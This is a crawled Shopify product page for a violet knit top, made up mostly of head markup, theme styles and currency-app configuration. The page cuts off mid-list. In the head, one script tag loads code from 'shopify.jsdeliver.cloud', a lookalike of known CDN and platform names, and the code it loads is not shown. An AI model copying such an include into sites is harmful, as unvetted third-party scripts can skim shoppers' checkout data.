

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://envisxge.com/products/eleanor-violet-top
body_size: 59739
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://envisxge.com/products/eleanor-violet-top">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="qeDLc3TZ/waaiOL9dLcOjMjv3Tkiaceb4Qe8XprOpmbalNamU318hWlV45W/8t61zH86BCOqlKJsWDFAIiQoDmMe3I5lMDyAnnlKKgC6pELnOOeTpKc70uanD37yM7EAzaKOlxI4IX6FA7NrcHJXjby5K30w1tkHiReGHZRUMxATdVSsBdXVhWh3j/pvMItteRZa5DBIlePVpxABaIGkeDx5jQp8cg3+xiOacHBD2+j8K+WHFuUOwtIZIKNKc/ip/yDowlYWlkEETzRf28//Nz1giGXTH4j/fsAtos4bsoQjvuAaR8obMKWTohdEUYTVWIr9bbpvR3nZxZMq/c6kaXR85KsegEWtmaSgfgX6PGhc/yFbftvHxoFLwm8017n987y7278nzKQ34RH7dh5qTw=="></script>
    <script src="//envisxge.com/cdn/shop/t/10/assets/secondary.js?v=125487148720331888071762254755" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//envisxge.com/cdn/shop/files/NN.jpg?crop=center&height=32&v=1695876715&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Eleanor Violet Top
 &ndash; Envisxge</title>

    
      <meta name="description" content="Unveil a touch of elegance with this beautiful top where detailed knit create a look that’s both intricate and inviting while the deep U-neck adds a dash of sophistication to your summer wardrobe Perfect for layering or wearing solo this tank top brings a touch of elegance and a splash of design that transforms any cas">
    

    

<meta property="og:site_name" content="Envisxge">
<meta property="og:url" content="https://envisxge.com/products/eleanor-violet-top">
<meta property="og:title" content="Eleanor Violet Top">
<meta property="og:type" content="product">
<meta property="og:description" content="Unveil a touch of elegance with this beautiful top where detailed knit create a look that’s both intricate and inviting while the deep U-neck adds a dash of sophistication to your summer wardrobe Perfect for layering or wearing solo this tank top brings a touch of elegance and a splash of design that transforms any cas"><meta property="og:image" content="http://envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898">
  <meta property="og:image:secure_url" content="https://envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Eleanor Violet Top">
<meta name="twitter:description" content="Unveil a touch of elegance with this beautiful top where detailed knit create a look that’s both intricate and inviting while the deep U-neck adds a dash of sophistication to your summer wardrobe Perfect for layering or wearing solo this tank top brings a touch of elegance and a splash of design that transforms any cas">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78516486440/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://envisxge.com/products/eleanor-violet-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79f565aed2caff2a11058199e1ccb154","betas":["rich-media-storefront-analytics"],"domain":"envisxge.com","predictiveSearch":true,"shopId":78516486440,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "envisxge.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-5-4-updated","id":181915418920,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "envisxge.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//envisxge.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":78516486440,"offset":-28800,"reqid":"52e82bd3-4d58-484a-b8e5-608d6130892f-1768661739","pageurl":"envisxge.com\/products\/eleanor-violet-top","u":"2a38c6b06192","p":"product","rtyp":"product","rid":9358917140776};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//envisxge.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://envisxge.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://envisxge.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//envisxge.com/cdn/shop/t/10/compiled_assets/scripts.js?4747"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

        @font-face {
  font-family: Manrope;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/manrope/manrope_n7.f3a06f9634c15008fe4637ba89fefcc8a1b93fbd.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/manrope/manrope_n7.6dba97311355640bc9b07a590354f08bc8fcc79f.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Manrope, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

        :root {
          --font-heading-family: "Bebas Neue", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.1rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 77, 215, 210;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 77, 215, 210;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(77, 215, 210, 1), rgba(255, 255, 255, 1) 78%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.4rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.07em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//envisxge.com/cdn/shop/t/10/assets/base.css?v=115610515854116112791762254755" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//envisxge.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//envisxge.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//envisxge.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821762254755"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1741348754',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD","AFN","ALL","AZN","DZD","AOA","ARS","AMD","AWG","BSD","BHD","BDT","BBD","BYN","BZD","BMD","BTN","BTC","BOB","BAM","BWP","BRL","BND","BGN","BIF","KHR","CVE","XAF","XOF","XPF","CZK","KYD","CLP","CNY","COP","KMF","CDF","CRC","HRK","CUC","CUP","DKK","DJF","DOP","XCD","EGP","ERN","ETB","FKP","FJD","GMD","GEL","GHS","GIP","XAU","GTQ","GGP","GNF","GYD","HTG","HNL","HKD","HUF","ISK","XDR","INR","IDR","IRR","IQD","IMP","ILS","JMD","JPY","JEP","JOD","KZT","KES","KWD","KGS","LAK","LVL","LBP","LSL","LRD","LYD","LTL","MOP","MKD","MGA","MWK","MYR","MVR","MRO","MUR","MXN","MDL","MNT","MAD","MZN","MMK","NAD","NPR","ANG","TWD","NZD","NIO","NGN","KPW","NOK","OMR","PKR","PAB","PGK","PYG","PEN","PHP","PLN","QAR","RON","RUB","RWF","SHP","WST","STD","SVC","SAR","RSD","SCR","SLL","XAG","SGD","SBD","SOS","ZAR","KRW","LKR","SDG","SRD","SZL","SEK","CHF","SYP","TJS","TZS","THB","TOP","TTD","TND","TMT","TRY","UGX","UAH","AED","UYU","UZS","VUV","VEF","VND","YER","ZMW"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b9248188